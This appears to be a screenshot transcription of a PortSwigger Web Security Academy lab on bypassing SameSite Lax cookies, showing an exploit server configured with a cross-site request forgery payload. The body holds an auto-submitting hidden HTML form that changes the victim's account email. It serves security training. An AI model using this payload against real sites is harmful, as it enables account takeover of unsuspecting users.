 1 2 3 4 2:25
File Edit View History Bookmarks Tools Help
Lab: SameSite Lax bypass SameSite Lax bypass via Exploit Server: SameSite
https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a7600dc034df1af8167a8a500d600b0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacked@subscribe.me">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log